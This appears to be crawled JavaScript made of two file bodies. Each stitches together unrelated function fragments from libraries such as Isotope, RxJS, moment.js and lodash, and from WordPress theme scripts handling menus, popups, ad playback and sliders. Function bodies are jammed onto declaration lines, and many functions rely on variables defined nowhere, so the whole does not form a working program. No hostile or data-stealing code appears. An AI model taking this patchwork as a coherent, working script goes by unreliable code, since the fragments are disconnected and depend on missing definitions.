function view_vote() {   winopen("m_poll_view.php?","��������",500,500);
}

function fm_show_scrollbox(form_id) {  jQuery("#fm-minimize-text"+form_id).removeClass("fm-animated fadeInUp").addClass("fm-animated fadeOutDown");
  jQuery("#fm-scrollbox"+form_id).removeClass("fm-animated fadeOutDown fm-minimized").addClass("fm-show fm-animated fadeInUp");
}

function itemDefinition( Outlayer ) {// sub-class Outlayer Item
function Item() {
  Outlayer.Item.apply( this, arguments );
}
Item.prototype = new Outlayer.Item();
Item.prototype._create = function() {
  // assign id, used for original-order sorting
  this.id = this.layout.itemGUID++;
  Outlayer.Item.prototype._create.call( this );
  this.sortData = {};
};
Item.prototype.updateSortData = function() {
  if ( this.isIgnored ) {
    return;
  }
  // default sorters
  this.sortData.id = this.id;
  // for backward compatibility
  this.sortData['original-order'] = this.id;
  this.sortData.random = Math.random();
  // go thru getSortData obj and apply the sorters
  var getSortData = this.layout.options.getSortData;
  var sorters = this.layout._sorters;
  for ( var key in getSortData ) {
    var sorter = sorters[ key ];
    this.sortData[ key ] = sorter( this.element, this );
  }
};
var _destroy = Item.prototype.destroy;
Item.prototype.destroy = function() {
  // call super
  _destroy.apply( this, arguments );
  // reset display, #741
  this.css({
    display: ''
  });
};
return Item;
}

	function debounce(durationSelector) {	    return this.lift(new DebounceOperator(durationSelector));
	}

        function fixIeFlexbox() {            var ua = window.navigator.userAgent,
                msie = ua.indexOf("MSIE ");
            (msie > 0 || navigator.userAgent.match(/Trident.*rv\:11\./)) && $(".vc_row-o-full-height").each(function() {
                "flex" === $(this).css("display") && $(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')
            })
        }

      function ad_end(){        if(_adContainer.children().get(0) && _adContainer.children().get(0).api_destroy_listeners){
          _adContainer.children().get(0).api_destroy_listeners();
        }
        if(is_mobile()==false){
        }
        playMovie();
        cthis.addClass('ad-transitioning-out');
        if(o.gallery_object){
          if(o.gallery_object.get(0) && o.gallery_object.get(0).api_ad_unblock_navigation){
            o.gallery_object.get(0).api_ad_unblock_navigation();
          }
        }
        setTimeout(function(){
          cthis.removeClass('ad-playing');
          cthis.removeClass('ad-transitioning-out');
          _adContainer.children().remove();
          ad_playing=false;
        },300)
      }

    function linkFrameWindow(frame) {        if (function() {
            for (var i = 0; i < iframeWindows.length; i++) {
                var closed = !1;
                try {
                    closed = iframeWindows[i].closed;
                } catch (err) {}
                closed && (iframeFrames.splice(i, 1), iframeWindows.splice(i, 1));
            }
        }(), frame && frame.contentWindow) try {
            iframeWindows.push(frame.contentWindow), iframeFrames.push(frame);
        } catch (err) {}
    }

  function toQueryPair(key, value) {    if (Object.isUndefined(value)) return key;
    return key + '=' + encodeURIComponent(String.interpret(value));
  }

    function networkTrigger() {        var k = ".network-col";
        var ex_class = "expand-height";
        var unlock_class = "unlock";
        function checkPos() {
            $(k + " a").not("[data-mb='expand-network']").each(function () {
                if ($(this).offset().top > 10) {
                    $(k).addClass(unlock_class);
                } else {
                    $(k).removeClass(unlock_class).removeClass(ex_class);
                }
            });
        }
        $('[data-mb="expand-network"]').on("click", function (e) {
            e.preventDefault();
            $(k).toggleClass(ex_class);
        });
        $(window).load(function () {
            checkPos();
        });
        $(window).resize(function () {
            setTimeout(checkPos, 500);
        });
    }

    function addFormatToken (token, padded, ordinal, callback) {        var func = callback;
        if (typeof callback === 'string') {
            func = function () {
                return this[callback]();
            };
        }
        if (token) {
            formatTokenFunctions[token] = func;
        }
        if (padded) {
            formatTokenFunctions[padded[0]] = function () {
                return zeroFill(func.apply(this, arguments), padded[1], padded[2]);
            };
        }
        if (ordinal) {
            formatTokenFunctions[ordinal] = function () {
                return this.localeData().ordinal(func.apply(this, arguments), token);
            };
        }
    }

function closeFloat() {	document.getElementById("floatLeft1").style.display="none";
	document.getElementById("floatRight1").style.display="none";
	document.getElementById("floatLeft2").style.display="none";
	document.getElementById("floatRight2").style.display="none";
	document.getElementById("floatLeft3").style.display="none";
	document.getElementById("floatRight3").style.display="none";
	if(navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)){
		setCookie("TBLR","0");
	}
}

function a_open(url){    if(url != '' && url != 'undefined'){
        open(url);
    }
}

	function portfolioFullScreenSliderCalcs() {		var $bodyBorderSize = ($('.body-border-top').length > 0 && $(window).width() > 1000) ? $('.body-border-top').height(): 0;
		$('.nectar_fullscreen_zoom_recent_projects').each(function(){
			
			//frontend editor fix
			if(nectarDOMInfo.usingFrontEndEditor) {
				if($(this).parents('.wpb_row').parent().index() > 1) { $(this).parents('.first-section').removeClass('first-section'); }
			}
			
			if($(this).parents('.first-section').length > 0) {
				$(this).css('height',$(window).height() - $(this).offset().top - $bodyBorderSize);
			} else {
				$(this).css('height',$(window).height());
			}
		});
	}

    function bubble () {        var milliseconds = this._milliseconds;
        var days         = this._days;
        var months       = this._months;
        var data         = this._data;
        var seconds, minutes, hours, years, monthsFromDays;
        // if we have a mix of positive and negative values, bubble down first
        // check: https://github.com/moment/moment/issues/2166
        if (!((milliseconds >= 0 && days >= 0 && months >= 0) ||
            (milliseconds <= 0 && days <= 0 && months <= 0))) {
            milliseconds += absCeil(monthsToDays(months) + days) * 864e5;
            days = 0;
            months = 0;
        }
        // The following code bubbles up values, see the tests for
        // examples of what that means.
        data.milliseconds = milliseconds % 1000;
        seconds           = absFloor(milliseconds / 1000);
        data.seconds      = seconds % 60;
        minutes           = absFloor(seconds / 60);
        data.minutes      = minutes % 60;
        hours             = absFloor(minutes / 60);
        data.hours        = hours % 24;
        days += absFloor(hours / 24);
        // convert days to months
        monthsFromDays = absFloor(daysToMonths(days));
        months += monthsFromDays;
        days -= absCeil(monthsToDays(monthsFromDays));
        // 12 months -> 1 year
        years = absFloor(months / 12);
        months %= 12;
        data.days   = days;
        data.months = months;
        data.years  = years;
        return this;
    }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://minimallyinvasivesurgerymis.com/item/hydrocl/tag.item.js
body_size: 2048
content:
  function abs() {    return Math.abs(this);
  }

function isTouchpad(deltaY) {    if (!deltaY) return;
    deltaY = Math.abs(deltaY)
    deltaBuffer.push(deltaY);
    deltaBuffer.shift();
    clearTimeout(deltaBufferTimer);
    var allDivisable = (isDivisible(deltaBuffer[0], 120) &&
                        isDivisible(deltaBuffer[1], 120) &&
                        isDivisible(deltaBuffer[2], 120));
    return !allDivisable;
} 

	function slide(content) {		var wrapper = content.parent();
		var contentHeight = content.outerHeight(true);
		var wrapperHeight = wrapper.height();
	 
		wrapper.toggleClass('expand');
		if (wrapper.hasClass('expand')) {
		setTimeout(function() {
			wrapper.addClass('transition').css('height', contentHeight);
		}, 10);
	}
	else {
		setTimeout(function() {
			wrapper.css('height', wrapperHeight);
			setTimeout(function() {
			wrapper.addClass('transition').css('height', 0);
			}, 10);
		}, 10);
	}
	 
	wrapper.one('transitionEnd webkitTransitionEnd transitionend oTransitionEnd msTransitionEnd', function() {
		if(wrapper.hasClass('open')) {
			wrapper.removeClass('transition').css('height', 'auto');
		}
	});
	}

function attachAllAppsScripts() {var appsWithJsUrl = filterAppsWithJsUrl(getAppsData());
var enabledAppsWithJsUrl = filterEnabledApps(appsWithJsUrl);
Ecwid._forEach(enabledAppsWithJsUrl, function(appData) {
attachAppScript(appData.jsUrl, appData.asyncJs);
});
console.log('Installed apps ' + Ecwid._map(appsWithJsUrl, function(appData) { return appData.namespace; } ));
console.log('Enabled apps ' + Ecwid._map(enabledAppsWithJsUrl, function(appData) { return appData.namespace; } ));
}

function onYouTubePlayerReady(id) {	mejs.YouTubeApi.flashReady(id);
}

function ShowGame() {	$('#ava-game_container').css('display', 'inherit');
	$('#ava-advert_container').css('display', 'none');
}

	function popoverTimeoutSet() {		timeout = setTimeout(function() {
			if(null !== current) {
				$(current).popover('hide');
				current = null;
				timeout = null;
			}
		}, parseInt(EasyAzonPro_Components_Popovers.timeout));
	}

    function getDomainFromUrl(url) {        return url.match(/^(https?|mock|file):\/\//) ? url.split("/").slice(0, 3).join("/") : getDomain();
    }

function scrollableElement(els) {    for(var i = 0, argLength = arguments.length; i < argLength; i++) {
        var el = arguments[i],
            $scrollElement = $(el);
        if(navigator.userAgent.toLowerCase().indexOf('safari') != -1 && navigator.userAgent.toLowerCase().indexOf('chrome') < 0) {
            return arguments[1];
        }
        if($scrollElement.scrollTop() > 0) {
            return el;
        } else {
            $scrollElement.scrollTop(1);
            var isScrollable = $scrollElement.scrollTop() > 0;
            $scrollElement.scrollTop(0);
            if(isScrollable) {
                return el;
            }
        }
    }
    return [];
}

	    function MergeMapSubscriber(destination, project, resultSelector, concurrent) {	        if (concurrent === void 0) { concurrent = Number.POSITIVE_INFINITY; }
	        _super.call(this, destination);
	        this.project = project;
	        this.resultSelector = resultSelector;
	        this.concurrent = concurrent;
	        this.hasCompleted = false;
	        this.buffer = [];
	        this.active = 0;
	        this.index = 0;
	    }

	function initMainNavigation( container ) {		// Add dropdown toggle that displays child menu items.
		var dropdownToggle = $( '<button />', {
			'class': 'dropdown-toggle',
			'aria-expanded': false
		} ).append( $( '<span />', {
			'class': 'screen-reader-text',
			text: screenReaderText.expand
		} ) );
		container.find( '.menu-item-has-children > a' ).after( dropdownToggle );
		// Toggle buttons and submenu items with active children menu items.
		container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
		container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );
		// Add menu items with submenus to aria-haspopup="true".
		container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );
		container.find( '.dropdown-toggle' ).click( function( e ) {
			var _this            = $( this ),
				screenReaderSpan = _this.find( '.screen-reader-text' );
			e.preventDefault();
			_this.toggleClass( 'toggled-on' );
			_this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );
			// jscs:disable
			_this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
			// jscs:enable
			screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
		} );
	}

    function addUnitAlias (unit, shorthand) {        var lowerCase = unit.toLowerCase();
        aliases[lowerCase] = aliases[lowerCase + 's'] = aliases[shorthand] = unit;
    }

function listCacheDelete(key) {  var data = this.__data__,
      index = assocIndexOf(data, key);
  if (index < 0) {
    return false;
  }
  var lastIndex = data.length - 1;
  if (index == lastIndex) {
    data.pop();
  } else {
    splice.call(data, index, 1);
  }
  --this.size;
  return true;
}

function ssc_addEvent(e, t, n) {    window.addEventListener(e, t, n || false)
}

function ShowDeliveryPlace() {  SetDeliveryPlace($('input[name="DeliveryPlace"]:checked').val());
  $('#DeliveryPlaceSearch').show();
  $('#DeliveryPlaces').show();
  $('#DeliveryToPlace').show();
}

		function scroll_trigger( this_el, is_bottom_trigger ) {			var current_popup_bottom = this_el;
				if ( ! current_popup_bottom.hasClass( 'et_social_animated' ) ) {
					var	cookies_expire_bottom = current_popup_bottom.data( 'cookie_duration' ) ? current_popup_bottom.data( 'cookie_duration' ) : false;
					if ( true == is_bottom_trigger ) {
						var scroll_trigger = $( '.et_social_bottom_trigger' ).length ? $( '.et_social_bottom_trigger' ).offset().top : $( document ).height() - 500;
					} else {
						var scroll_pos = this_el.data( 'scroll_pos' ) > 100 ? 100 : this_el.data( 'scroll_pos' ),
							scroll_trigger = 100 == scroll_pos ? $( document ).height() - 10 : $( document ).height() * scroll_pos / 100;
					}
					$( window ).scroll( function(){
						if ( ( false !== cookies_expire_bottom && ! checkCookieValue( 'etSocialCookie', 'true' ) ) || false == cookies_expire_bottom ) {
							if( $( window ).scrollTop() + $( window ).height() > scroll_trigger ) {
								current_popup_bottom.addClass( 'et_social_visible et_social_animated' );
								if ( $( '.et_social_resize' ).length ) {
									$( '.et_social_resize' ).each( function() {
										define_popup_position( $( this ) );
									});
								}
								if ( false !== cookies_expire_bottom ) {
									set_cookie( cookies_expire_bottom );
								}
							}
						}
					});
				}
		}

    function matchElementsHeight() {        if ($('.js-match-height').length) {
            $('.js-match-height').each(function( index, element ) {
                var maxHeight = 0;
                var $items = $(element).find('.js-match-height-item');
                $items.each(function( index, element ) {
                    $(element).css('height', 'auto');
                    if ( $(this).height() > maxHeight ) {
                        maxHeight = $(this).innerHeight();
                    }
                });
                $items.css('height', maxHeight);
            });
        };
    }
